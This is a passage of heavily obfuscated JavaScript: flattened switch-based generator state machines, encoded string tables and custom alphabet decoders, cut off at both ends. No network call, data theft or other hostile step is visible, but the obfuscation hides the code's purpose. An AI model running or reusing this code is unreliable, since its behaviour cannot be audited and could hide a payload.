0x65:sBEZR87[bZUGCEX[JNntIDR+-0x4a]]=-bZUGCEX[0x3];for(sBEZR87[bZUGCEX[JNntIDR+-0x29]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x34]]<sBEZR87[bZUGCEX[0x6]];sBEZR87[bZUGCEX[0x34]]++){sBEZR87[bZUGCEX[0x2d]]=sBEZR87[bZUGCEX[ewlFp5+0x256]].indexOf(sBEZR87[bZUGCEX[0x11]][sBEZR87[bZUGCEX[0x34]]]);if(sBEZR87[bZUGCEX[JNntIDR+-0x30]]===-bZUGCEX[ewlFp5+0x81])continue;if(sBEZR87[bZUGCEX[0x13]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[ewlFp5+0x91]]=sBEZR87[bZUGCEX[0x2d]]}else{vJ9hTy0(sBEZR87[bZUGCEX[ewlFp5+0x91]]+=sBEZR87[bZUGCEX[0x2d]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x36]]|=sBEZR87[bZUGCEX[ewlFp5+0x91]]<<sBEZR87[bZUGCEX[0xb1]],sBEZR87[bZUGCEX[JNntIDR+0x54]]+=(sBEZR87[bZUGCEX[0x13]]&bZUGCEX[JNntIDR+-0x2f])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[JNntIDR+-0x48]);do{vJ9hTy0(sBEZR87[bZUGCEX[0x9e]].push(sBEZR87[bZUGCEX[ewlFp5+0xb4]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x36]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[ewlFp5+0x12f]]>bZUGCEX[ewlFp5+0x91]);sBEZR87[bZUGCEX[JNntIDR+-0x4a]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[JNntIDR+-0x4a]]>-bZUGCEX[JNntIDR+-0x5a]){vJ9hTy0(LgEPkW.gqKvfHr=LgEPkW.hce29yC,ewlFp5+=-0xa5);break}else{vJ9hTy0(LgEPkW.gqKvfHr=LgEPkW.hce29yC,JNntIDR+=0x85,ewlFp5+=-0xa5,v7HSNa+=-0x21);break}case JNntIDR-0xa8:vJ9hTy0(sBEZR87[bZUGCEX[0x9e]].push((sBEZR87[bZUGCEX[0x36]]|sBEZR87[bZUGCEX[0x13]]<<sBEZR87[bZUGCEX[0xb1]])&bZUGCEX[0x12]),LgEPkW.gqKvfHr=LgEPkW.hce29yC,JNntIDR+=0x85,v7HSNa+=-0x21);break;case v7HSNa-0xca:vJ9hTy0(sBEZR87[bZUGCEX[JNntIDR+0xc4]]=[],sBEZR87[bZUGCEX[0x36]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0xb1]]=bZUGCEX[JNntIDR+0x28],LgEPkW.gqKvfHr=LgEPkW.hce29yC,JNntIDR+=0x83,ewlFp5+=0x26,v7HSNa+=0x98);break;case ewlFp5- -0x8f:case 0xf9:vJ9hTy0(sBEZR87[bZUGCEX[ewlFp5+0xd3]]=\"\"+(sBEZR87[bZUGCEX[ewlFp5+0xc4]]||\"\"),sBEZR87[bZUGCEX[0x6]]=sBEZR87[bZUGCEX[ewlFp5+0xd3]].length,LgEPkW.gqKvfHr=LgEPkW.hce29yC,JNntIDR+=-0xd2,ewlFp5+=0x1e);break;case ewlFp5-0x1b5:case 0x93:vJ9hTy0(LgEPkW.gqKvfHr=LgEPkW.hce29yC,JNntIDR+=0x143,ewlFp5+=-0x341,v7HSNa+=0x14a);break;case v7HSNa-0x23:vJ9hTy0(LgEPkW.gqKvfHr=LgEPkW.w0jBTx,JNntIDR+=0x17e,ewlFp5+=-0x1d8,v7HSNa+=0x12e);break;case-0x1e:case-0x92:case-0xe4:vJ9hTy0(LgEPkW.hce29yC.Sk1_tE=-0x92,sBEZR87[bZUGCEX[0x0]]=bZUGCEX[JNntIDR+0xc6],sBEZR87[bZUGCEX[0x1d8]]=\"\\u0042\\u007d\\u0079\\u0077\\u0024\\u0033\\u005e\\u006d\\u003f\\u004a\\u0053\\u0052\\u0036\\u0078\\u002f\\u004c\\u0031\\u0044\\u005f\\u0037\\u0060\\u0023\\u0032\\u0030\\u0071\\u0038\\u0074\\u0025\\u0035\\u0062\\u003a\\u006a\\u0061\\u0056\\u0073\\u0046\\u0040\\u0075\\u002b\\u006b\\u0041\\u0021\\u0049\\u0068\\u0051\\u0069\\u002e\\u0076\\u003b\\u002a\\u0066\\u003e\\u0055\\u005a\\u0050\\u0064\\u0028\\u0043\\u0047\\u0057\\u0067\\u0070\\u004d\\u004b\\u0045\\u003d\\u003c\\u007c\\u0063\\u0072\\u007a\\u005b\\u0026\\u0048\\u0059\\u005d\\u007e\\u006c\\u004f\\u004e\\u006e\\u0029\\u0054\\u007b\\u0039\\u006f\\u0022\\u0034\\u0058\\u0065\\u002c\",LgEPkW.gqKvfHr=LgEPkW.hce29yC,JNntIDR+=0x16f,ewlFp5+=-0x108,v7HSNa+=-0x7c);break}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(-0xc3,0x46,0x5f).next().value);if(wGZ7S_){return JNntIDR}}function ewlFp5(...sBEZR87){var wGZ7S_,ewlFp5;function*YpZ4vq(ewlFp5,YpZ4vq,OkM_Dx={F9GG2nI:{}}){while(ewlFp5+YpZ4vq!==-0x16)with(OkM_Dx.vgNIlC||OkM_Dx)switch(ewlFp5+YpZ4vq){case OkM_Dx.F9GG2nI.cbzGOHM+0x111:case 0x7a:case-0x44:vJ9hTy0(OkM_Dx.vgNIlC=OkM_Dx.PmqFhK5,ewlFp5+=-0x78,YpZ4vq+=0x6);break;case-0xad:default:vJ9hTy0(OkM_Dx.vgNIlC=OkM_Dx.ub1buo,ewlFp5+=-0x144,YpZ4vq+=0x100);break;case-0x81:case-0x5e:case ewlFp5!=-0xa7&&ewlFp5- -0x1b:[OkM_Dx.F9GG2nI.wiLkJ7P,OkM_Dx.F9GG2nI.XOvepZg,OkM_Dx.F9GG2nI.cbzGOHM]=[0x6c,-0x5f,0xaa];return wGZ7S_=!0x0,LgEPkW[sBEZR87[bZUGCEX[0x2]]];case-0xc4:case YpZ4vq!=0x86&&YpZ4vq!=0x7a&&YpZ4vq-0x9c:return wGZ7S_=!0x0,LgEPkW[sBEZR87[bZUGCEX[ewlFp5+0x9e]]];case-0x22:return wGZ7S_=!0x0,LgEPkW[sBEZR87[bZUGCEX[ewlFp5+0x9e]]]=JNntIDR(PNH_rb9[sBEZR87[bZUGCEX[ewlFp5+0x9e]]]);case-0x7d:case 0x59:case-0x25:vJ9hTy0([OkM_Dx.F9GG2nI.wiLkJ7P,OkM_Dx.F9GG2nI.XOvepZg,OkM_Dx.F9GG2nI.cbzGOHM]=[0x66,-0xf0,-0xb5],sBEZR87[bZUGCEX[ewlFp5+0xe9]]=bZUGCEX[ewlFp5+0xec]);if(typeof LgEPkW[sBEZR87[bZUGCEX[ewlFp5+0xeb]]]===v7HSNa(bZUGCEX[ewlFp5+0xeb])){vJ9hTy0(OkM_Dx.vgNIlC=OkM_Dx.F9GG2nI,ewlFp5+=0x4d,YpZ4vq+=-0x4a);break}else{vJ9hTy0(OkM_Dx.vgNIlC=OkM_Dx.F9GG2nI,ewlFp5+=0x4d,YpZ4vq+=0x91);break}case-0x8c:vJ9hTy0([OkM_Dx.F9GG2nI.wiLkJ7P,OkM_Dx.F9GG2nI.XOvepZg,OkM_Dx.F9GG2nI.cbzGOHM]=[0xb,0x4a,0x5a],OkM_Dx.vgNIlC=OkM_Dx.F9GG2nI,ewlFp5+=0x83,YpZ4vq+=0x65);break;case ewlFp5!=-0x24&&ewlFp5- -0x80:case 0xdd:vJ9hTy0(OkM_Dx.vgNIlC=OkM_Dx.skV7G_,ewlFp5+=-0x8b,YpZ4vq+=0x6);break}}vJ9hTy0(wGZ7S_=void 0x0,ewlFp5=YpZ4vq(-0xe9,0xc4).next().value);if(wGZ7S_){return ewlFp5}}wGZ7S_={get[ewlFp5(bZUGCEX[0x1d9])](){return jxKYE1},get[ewlFp5(bZUGCEX[0x1da])+bZUGCEX[0x162]](){return XcNMaL},set[ewlFp5(bZUGCEX[0x1da])+bZUGCEX[0x162]](sBEZR87){XcNMaL=sBEZR87},get[ewlFp5(bZUGCEX[0x1db])](){return S8tQA_},set[ewlFp5(bZUGCEX[0x1db])](sBEZR87){S8tQA_=sBEZR87},[ewlFp5(bZUGCEX[0x1dc])](...sBEZR87){return SwlWeac(...sBEZR87)},[ewlFp5(bZUGCEX[0x1dd])](...sBEZR87){var wGZ7S_,JNntIDR;function*YpZ4vq(JNntIDR,ewlFp5,OkM_Dx,Y9azw4N,ssF6wD={KqhFMp3:{}},eb91i8){while(JNntIDR+ewlFp5+OkM_Dx+Y9azw4N!==-0x61)with(ssF6wD.rReBuBZ||ssF6wD)switch(JNntIDR+ewlFp5+OkM_Dx+Y9azw4N){case Y9azw4N-0x14d:vJ9hTy0(ssF6wD.rReBuBZ=ssF6wD.c81A2yn,JNntIDR+=0xb4,ewlFp5+=0x41,OkM_Dx+=0x5,Y9azw4N+=-0x102);break;case ssF6wD.KqhFMp3.meH120+-0x1dd:return G8H4N2;default:case OkM_Dx-0x156:vJ9hTy0(IbDqrC[bZUGCEX[0x3a]].push((IbDqrC[bZUGCEX[0xad]]|IbDqrC[bZUGCEX[OkM_Dx+-0x10f]]<<IbDqrC[bZUGCEX[0xb1]])&bZUGCEX[0x12]),ssF6wD.rReBuBZ=ssF6wD.skzzP1,JNntIDR+=0x163,ewlFp5+=0x139,OkM_Dx+=-0x3f6,Y9azw4N+=0x48);break;case OkM_Dx-0x12d:vJ9hTy0([ssF6wD.KqhFMp3.UH6PYri,ssF6wD.KqhFMp3.meH120,ssF6wD.KqhFMp3.UWXMyW1]=[-0x5a,0x5c,0xe5],IbDqrC[bZUGCEX[0xb1]]=bZUGCEX[0x2],IbDqrC[bZUGCEX[0xa8]]=-bZUGCEX[0x3]);for(IbDqrC[bZUGCEX[0x34]]=bZUGCEX[0x2];IbDqrC[bZUGCEX[0x34]]<IbDqrC[bZUGCEX[0x4]];IbDqrC[bZUGCEX[0x34]]++){IbDqrC[bZUGCEX[0x45]]=IbDqrC[bZUGCEX[0x3]].indexOf(IbDqrC[bZUGCEX[0x1]][IbDqrC[bZUGCEX[0x34]]]);if(IbDqrC[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(IbDqrC[bZUGCEX[JNntIDR+0x168]]<bZUGCEX[0x2]){IbDqrC[bZUGCEX[0xa8]]=IbDqrC[bZUGCEX[0x45]]}else{vJ9hTy0(IbDqrC[bZUGCEX[0xa8]]+=IbDqrC[bZUGCEX[0x45]]*bZUGCEX[0x18],IbDqrC[bZUGCEX[0xad]]|=IbDqrC[bZUGCEX[0xa8]]<<IbDqrC[bZUGCEX[0xb1]],IbDqrC[bZUGCEX[0xb1]]+=(IbDqrC[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(IbDqrC[bZUGCEX[0x3a]].push(IbDqrC[bZUGCEX[0xad]]&bZUGCEX[0x12]),IbDqrC[bZUGCEX[0xad]]>>=bZUGCEX[ewlFp5+0x98],IbDqrC[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(IbDqrC[bZUGCEX[0xb1]]>bZUGCEX[0x13]);IbDqrC[bZUGCEX[JNntIDR+0x168]]=-bZUGCEX[0x3]}}if(IbDqrC[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(ssF6wD.rReBuBZ=ssF6wD.skzzP1,JNntIDR+=0x13a,ewlFp5+=0xe8,OkM_Dx+=-0x17a,Y9azw4N+=0x48);break}else{vJ9hTy0(ssF6wD.rReBuBZ=ssF6wD.skzzP1,JNntIDR+=0x13a,ewlFp5+=0x139,OkM_Dx+=-0x2c1,Y9azw4N+=0x48);break}case 0x41:vJ9hTy0([...w_ugd3K.ETyOz4]=eb91i8,w_ugd3K.zoGzoc=function*JNntIDR(ewlFp5,OkM_Dx,Y9azw4N,ssF6wD={KMd5jc0:{}}){while(ewlFp5+OkM_Dx+Y9azw4N!==-0xe5)with(ssF6wD.cBWKNh||ssF6wD)switch(ewlFp5+OkM_Dx+Y9azw4N){case 0x56:vJ9hTy0([ssF6wD.KMd5jc0.o7tDvl,ssF6wD.KMd5jc0.ZyiEC2]=[-0x4d,-0x5a],w_ugd3K.ETyOz4[bZUGCEX[0x0]]=bZUGCEX[OkM_Dx+-0xc7]);if(typeof LgEPkW[w_ugd3K.ETyOz4[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(ssF6wD.cBWKNh=ssF6wD.KMd5jc0,ewlFp5+=-0xcb,OkM_Dx+=0x3e,Y9azw4N+=0x100);break}else{vJ9hTy0(ssF6wD.cBWKNh=ssF6wD.KMd5jc0,ewlFp5+=-0xcb,OkM_Dx+=0x3e,Y9azw4N+=0x97);break}case-0xc:case 0xeb:case OkM_Dx-0x3f:return w_ugd3K.O0EXPL=!0x0,LgEPkW[w_ugd3K.ETyOz4[bZUGCEX[0x2]]]=(0x1,KqhFMp3.bcKC7L)(PNH_rb9[w_ugd3K.ETyOz4[bZUGCEX[0x2]]]);case 0x60:case-0x2c:case-0x69:return w_ugd3K.O0EXPL=!0x0,LgEPkW[w_ugd3K.ETyOz4[bZUGCEX[0x2]]];case 0xd3:default:vJ9hTy0([ssF6wD.KMd5jc0.o7tDvl,ssF6wD.KMd5jc0.ZyiEC2]=[-0x61,0xe5],ssF6wD.cBWKNh=ssF6wD.KMd5jc0,ewlFp5+=-0x58,OkM_Dx+=0x163,Y9azw4N+=-0x41);break;case 0x7f:case-0xd4:if(ewlFp5>-0xbe){vJ9hTy0(ssF6wD.cBWKNh=ssF6wD.KMd5jc0,ewlFp5+=-0x1b,OkM_Dx+=0x56,Y9azw4N+=-0x5a);break}case Y9azw4N- -0x6f:vJ9hTy0(ssF6wD.cBWKNh=ssF6wD.KMd5jc0,ewlFp5+=-0x58,OkM_Dx+=0x56,Y9azw4N+=0x114);break}},w_ugd3K.O0EXPL=void 0x0,w_ugd3K.G8H4N2=(0x1,w_ugd3K.zoGzoc)(ewlFp5+-0x7d,0xca,-(JNntIDR+-0xc8)).next().value);if(w_ugd3K.O0EXPL){vJ9hTy0(ssF6wD.rReBuBZ=ssF6wD.w_ugd3K,JNntIDR+=-0x138);break}else{vJ9hTy0(ssF6wD.rReBuBZ=ssF6wD.w_ugd3K,JNntIDR+=-0x5c,ewlFp5+=-0x86);break}case Y9azw4N-0x118:return iLoV7t(IbDqrC[bZUGCEX[0x3a]]);case 0xfa:case JNntIDR-0x35:vJ9hTy0(IbDqrC[bZUGCEX[ewlFp5+-0x22]].push((IbDqrC[bZUGCEX[0xad]]|IbDqrC[bZUGCEX[JNntIDR+0x2e]]<<IbDqrC[bZUGCEX[0xb1]])&bZUGCEX[0x12]),ssF6wD.rReBuBZ=ssF6wD.skzzP1,ewlFp5+=0x51,OkM_Dx+=-0x147);break;case 0x65:case-0xba:case 0xa3:vJ9hTy0(IbDqrC[bZUGCEX[0xb1]]=bZUGCEX[0x2],IbDqrC[bZUGCEX[0xa8]]=-bZUGCEX[ewlFp5+-0x68]);for(IbDqrC[bZUGCEX[0x34]]=bZUGCEX[0x2];IbDqrC[bZUGCEX[OkM_Dx+-0x13]]<IbDqrC[bZUGCEX[OkM_Dx+-0x43]];IbDqrC[bZUGCEX[0x34]]++){IbDqrC[bZUGCEX[JNntIDR+-0x35]]=IbDqrC[bZUGCEX[0x3]].indexOf(IbDqrC[bZUGCEX[0x1]][IbDqrC[bZUGCEX[0x34]]]);if(IbDqrC[bZUGCEX[JNntIDR+-0x35]]===-bZUGCEX[0x3])continue;if(IbDqrC[bZUGCEX[0xa8]]<bZUGCEX[OkM_Dx+-0x45]){IbDqrC[bZUGCEX[ewlFp5+0x3d]]=IbDqrC[bZUGCEX[0x45]]}else{vJ9hTy0(IbDqrC[bZUGCEX[0xa8]]+=IbDqrC[bZUGCEX[OkM_Dx+-0x2]]*bZUGCEX[0x18],IbDqrC[bZUGCEX[0xad]]|=IbDqrC[bZUGCEX[0xa8]]<<IbDqrC[bZUGCEX[JNntIDR+0x37]],IbDqrC[bZUGCEX[0xb1]]+=(IbDqrC[bZUGCEX[0xa8]]&bZUGCEX[ewlFp5+-0x3d])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(IbDqrC[bZUGCEX[0x3a]].push(IbDqrC[bZUGCEX[ewlFp5+0x42]]&bZUGCEX[0x12]),IbDqrC[bZUGCEX[0xad]]>>=bZUGCEX[0xc],IbDqrC[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(IbDqrC[bZUGCEX[0xb1]]>bZUGCEX[0x13]);IbDqrC[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(IbDqrC[bZUGCEX[ewlFp5+0x3d]]>-bZUGCEX[JNntIDR+-0x77]){vJ9hTy0(ssF6wD.rReBuBZ=ssF6wD.skzzP1,ewlFp5+=-0xf,OkM_Dx+=-0x13f,Y9azw4N+=0xf0);break}else{vJ9hTy0(ssF6wD.rReBuBZ=ssF6wD.skzzP1,ewlFp5+=0x42,OkM_Dx+=-0x286,Y9azw4N+=0xf0);break}case ssF6wD.KqhFMp3.UH6PYri+-0x4:case-0x47:case 0x83:vJ9hTy0(IbDqrC[bZUGCEX[0x4]]=IbDqrC[bZUGCEX[0x1]].length,IbDqrC[bZUGCEX[JNntIDR+-0x40]]=[],IbDqrC[bZUGCEX[OkM_Dx+0x66]]=bZUGCEX[JNntIDR+-0x78],ssF6wD.rReBuBZ=ssF6wD.skzzP1,ewlFp5+=0x10b,Y9azw4N+=-0x14f);break;case-0x27:vJ9hTy0(ssF6wD.rReBuBZ=ssF6wD.kuq14W,JNntIDR+=0xf4,ewlFp5+=0xe9,OkM_Dx+=0x60,Y9azw4N+=-0x266);break;case Y9azw4N-0x73:return wGZ7S_=!0x0,aQlBLh=[...sBEZR87],pEj4ud((0x1,Yq5EVy4)(bZUGCEX[0x1de]));case 0x60:case ssF6wD.KqhFMp3.UWXMyW1+0x49:case 0x9b:return;case 0x14:case-0x3b:vJ9hTy0(ssF6wD.rReBuBZ=ssF6wD.ag6HUL,JNntIDR+=-0xc9,ewlFp5+=0x41,OkM_Dx+=0x1a,Y9azw4N+=0x95);break;case 0x3b:case 0xba:case-0x9a:vJ9hTy0([...skzzP1.IbDqrC]=eb91i8,skzzP1.IbDqrC[bZUGCEX[ewlFp5+-0x5]]=bZUGCEX[0x3],skzzP1.IbDqrC[bZUGCEX[0x3]]=\"\\x38\\x4f\\x42\\x52\\x4b\\x65\\x4e\\x58\\x62\\x71\\x46\\x56\\x49\\x4c\\x69\\x48\\x70\\x53\\x28\\x2a\\x3a\\x41\\x45\\x43\\x66\\x79\\x7a\\x5f\\x57\\x5d\\x4a\\x72\\x73\\x24\\x3f\\x7e\\x33\\x44\\x3e\\x78\\x32\\x29\\x6b\\x30\\x75\\x2c\\x3b\\x31\\x3c\\x67\\x22\\x35\\x2b\\x4d\\x2e\\x36\\x6e\\x26\\x55\\x47\\x6d\\x5a\\x25\\x60\\x2f\\x6f\\x23\\x7b\\x64\\x76\\x37\\x63\\x5b\\x21\\x54\\x77\\x7d\\x39\\x74\\x5e\\x51\\x3d\\x59\\x68\\x7c\\x40\\x50\\x6c\\x34\\x6a\\x61\",skzzP1.IbDqrC[bZUGCEX[OkM_Dx+0x59]]=\"\"+(skzzP1.IbDqrC[bZUGCEX[0x2]]||\"\"),ssF6wD.rReBuBZ=ssF6wD.skzzP1,JNntIDR+=0x7a,ewlFp5+=-0xa5,OkM_Dx+=0x9f,Y9azw4N+=0x38);break;case Y9azw4N- -0x86:case-0xa4:case 0xa0:vJ9hTy0([ssF6wD.KqhFMp3.UH6PYri,ssF6wD.KqhFMp3.meH120,ssF6wD.KqhFMp3.UWXMyW1]=[0xeb,0xe6,-0xea],KqhFMp3.Yq5EVy4=function(...JNntIDR){return YpZ4vq(0x16c,0xad,-0x23f,0x67,{KqhFMp3:ssF6wD.KqhFMp3,w_ugd3K:{}},JNntIDR).next().value},KqhFMp3.bcKC7L=function(...JNntIDR){return YpZ4vq(0x0,0x5,-0x58,0x8e,{KqhFMp3:ssF6wD.KqhFMp3,skzzP1:{}},JNntIDR).next().value},gvPaQJ(KqhFMp3.Yq5EVy4),gvPaQJ(KqhFMp3.bcKC7L),ssF6wD.rReBuBZ=ssF6wD.KqhFMp3,JNntIDR+=-0x12f,ewlFp5+=0x1c,OkM_Dx+=0x1a,Y9azw4N+=0x5d);break}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=YpZ4vq(0x40,0xad,-0x67,-0xd6).next().value);if(wGZ7S_){return JNntIDR}},[ewlFp5(bZUGCEX[0x1df])](...sBEZR87){vJ9hTy0(gvPaQJ(JNntIDR),gvPaQJ(wGZ7S_));function wGZ7S_(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,ewlFp5,v7HSNa,LgEPkW,PNH_rb9={DurLgr:{}}){while(JNntIDR+ewlFp5+v7HSNa+LgEPkW!==0xf5)with(PNH_rb9.LJu4mNC||PNH_rb9)switch(JNntIDR+ewlFp5+v7HSNa+LgEPkW){case 0x94:vJ9hTy0([PNH_rb9.DurLgr.DLxKMW,PNH_rb9.DurLgr.yZSeT1]=[-0x2d,-0xbc],sBEZR87[bZUGCEX[JNntIDR+-0xb3]]=bZUGCEX[0x3],sBEZR87[-bZUGCEX[0x1e0]]=\"\\x48\\x77\\x40\\x75\\x39\\x7c\\x23\\x5e\\x38\\x26\\x31\\x4f\\x6b\\x63\\x7b\\x2e\\x78\\x35\\x2a\\x6c\\x3f\\x56\\x60\\x67\\x65\\x79\\x41\\x69\\x42\\x61\\x34\\x4a\\x46\\x55\\x54\\x29\\x58\\x52\\x6d\\x3a\\x49\\x3e\\x43\\x3b\\x70\\x21\\x6f\\x73\\x76\\x2c\\x66\\x6a\\x51\\x50\\x45\\x72\\x28\\x53\\x2b\\x6e\\x44\\x4b\\x62\\x32\\x7e\\x5b\\x2f\\x24\\x4c\\x36\\x25\\x33\\x74\\x47\\x7d\\x4d\\x7a\\x59\\x5a\\x5d\\x30\\x57\\x5f\\x64\\x68\\x3d\\x4e\\x71\\x37\\x22\\x3c\",sBEZR87[bZUGCEX[v7HSNa+0x3f]]=\"\"+(sBEZR87[bZUGCEX[ewlFp5+-0xad]]||\"\"),PNH_rb9.LJu4mNC=PNH_rb9.DurLgr,JNntIDR+=-0x18c,ewlFp5+=-0x126,v7HSNa+=0xa8,LgEPkW+=0x18a);break;default:case-0x64:case v7HSNa-0x66:vJ9hTy0(sBEZR87[bZUGCEX[JNntIDR+0xdf]]=sBEZR87[bZUGCEX[ewlFp5+0x88]].length,sBEZR87[bZUGCEX[ewlFp5+0x85]]=[],PNH_rb9.LJu4mNC=PNH_rb9.DurLgr,JNntIDR+=-0xb,ewlFp5+=0x8c,v7HSNa+=0x5e,LgEPkW+=-0x12b);break;case LgEPkW- -0x9:vJ9hTy0(sBEZR87[bZUGCEX[v7HSNa+-0xa2]]=bZUGCEX[JNntIDR+0xe6],sBEZR87[bZUGCEX[0xb]]=bZUGCEX[0x2],PNH_rb9.LJu4mNC=PNH_rb9.DurLgr,JNntIDR+=0x1e7,v7HSNa+=-0xd6);break;case-0x30:case 0xd9:sBEZR87[bZUGCEX[0xa8]]=-bZUGCEX[0x3];for(sBEZR87[bZUGCEX[0xc]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0xc]]<sBEZR87[bZUGCEX[0x6]];sBEZR87[bZUGCEX[0xc]]++){sBEZR87[bZUGCEX[ewlFp5+0x18]]=sBEZR87[-bZUGCEX[0x1e0]].indexOf(sBEZR87[bZUGCEX[v7HSNa+0xf]][sBEZR87[bZUGCEX[0xc]]]);if(sBEZR87[bZUGCEX[0x2d]]===-bZUGCEX[ewlFp5+-0x12])continue;if(sBEZR87[bZUGCEX[ewlFp5+0x93]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[JNntIDR+-0x5b]]=sBEZR87[bZUGCEX[0x2d]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0xa8]]+=sBEZR87[bZUGCEX[ewlFp5+0x18]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x36]]|=sBEZR87[bZUGCEX[JNntIDR+-0x5b]]<<sBEZR87[bZUGCEX[0xb]],sBEZR87[bZUGCEX[0xb]]+=(sBEZR87[bZUGCEX[JNntIDR+-0x5b]]&bZUGCEX[0x2e])>bZUGCEX[v7HSNa+0x15]?bZUGCEX[ewlFp5+-0x1]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[JNntIDR+-0xf5]].push(sBEZR87[bZUGCEX[0x36]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x36]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[JNntIDR+-0xf8]]-=bZUGCEX[ewlFp5+-0x9])}while(sBEZR87[bZUGCEX[0xb]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[ewlFp5+0x93]]=-bZUGCEX[v7HSNa+0x1]}}if(sBEZR87[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(PNH_rb9.LJu4mNC=PNH_rb9.DurLgr,JNntIDR+=-0x4d,ewlFp5+=-0xb4,v7HSNa+=-0x3d,LgEPkW+=0x94);break}else{vJ9hTy0(PNH_rb9.LJu4mNC=PNH_rb9.DurLgr,JNntIDR+=-0x4d,ewlFp5+=-0xb4,v7HSNa+=-0x150,LgEPkW+=0x94);break}case v7HSNa-0x155:vJ9hTy0(PNH_rb9.LJu4mNC=PNH_rb9.DurLgr,JNntIDR+=-0x18f,ewlFp5+=0x1a0,v7HSNa+=-0x5b,LgEPkW+=0xde);break;case 0x2f:case 0x7e:vJ9hTy0(sBEZR87[bZUGCEX[ewlFp5+0xad]].push((sBEZR87[bZUGCEX[0x36]]|sBEZR87[bZUGCEX[v7HSNa+0xe3]]<<sBEZR87[bZUGCEX[0xb]])&bZUGCEX[0x12]),PNH_rb9.LJu4mNC=PNH_rb9.DurLgr,v7HSNa+=-0x113);break;case-0x22:case JNntIDR-0x19a:case-0xe2:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xe]]);case 0x11:case 0xb1:vJ9hTy0(PNH_rb9.LJu4mNC=PNH_rb9.DurLgr,JNntIDR+=-0x18f,ewlFp5+=-0x57,v7HSNa+=-0x5b,LgEPkW+=0x244);break;case PNH_rb9.DurLgr.yZSeT1+0xd3:[PNH_rb9.DurLgr.DLxKMW,PNH_rb9.DurLgr.yZSeT1]=[0x52,0x8d];return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xe]])}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(0xb3,0xaf,-0x2e,-0xa0).next().value);if(wGZ7S_){return JNntIDR}}function JNntIDR(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[sBEZR87[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87[bZUGCEX[0x2]]]=wGZ7S_(PNH_rb9[sBEZR87[bZUGCEX[0x2]]])}return LgEPkW[sBEZR87[bZUGCEX[0x2]]]}return aQlBLh=[...sBEZR87],new pEj4ud(JNntIDR(bZUGCEX[0x1e1]),JNntIDR(bZUGCEX[0x1e2])+JNntIDR(bZUGCEX[0x1e3]),JNntIDR(bZUGCEX[0x1e4]))[JNntIDR(bZUGCEX[0x1e5])]}};return aQlBLh=[sBEZR87,wGZ7S_],new pEj4ud(ewlFp5(bZUGCEX[0x1e6]),ewlFp5(bZUGCEX[0x1e7]),ewlFp5(bZUGCEX[0x1e8])+ewlFp5(bZUGCEX[0x1e9]))[ewlFp5(bZUGCEX[0x1ea])+ewlFp5(bZUGCEX[0x1eb])]}function qCHuGzY(...sBEZR87){var wGZ7S_;gvPaQJ(JNntIDR);function JNntIDR(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,ewlFp5,YpZ4vq,v7HSNa,LgEPkW={OdVnRk:{}}){while(JNntIDR+ewlFp5+YpZ4vq+v7HSNa!==-0x71)with(LgEPkW.AoOLeC||LgEPkW)switch(JNntIDR+ewlFp5+YpZ4vq+v7HSNa){case JNntIDR- -0x26:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xe]]);case LgEPkW.OdVnRk.ZLZ2oo+-0x59:case-0x9e:case-0xf5:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xe]]);case JNntIDR-0xe0:vJ9hTy0(LgEPkW.AoOLeC=LgEPkW.OdVnRk,JNntIDR+=0xbf,ewlFp5+=0xf2,YpZ4vq+=-0x143,v7HSNa+=0xf5);break;case v7HSNa- -0x33:case-0xbf:vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push((sBEZR87[bZUGCEX[JNntIDR+0x8]]|sBEZR87[bZUGCEX[0xa8]]<<sBEZR87[-bZUGCEX[0x41]])&bZUGCEX[0x12]),LgEPkW.AoOLeC=LgEPkW.OdVnRk,JNntIDR+=0x3d,ewlFp5+=-0x1,YpZ4vq+=-0x70,v7HSNa+=0x84);break;case YpZ4vq- 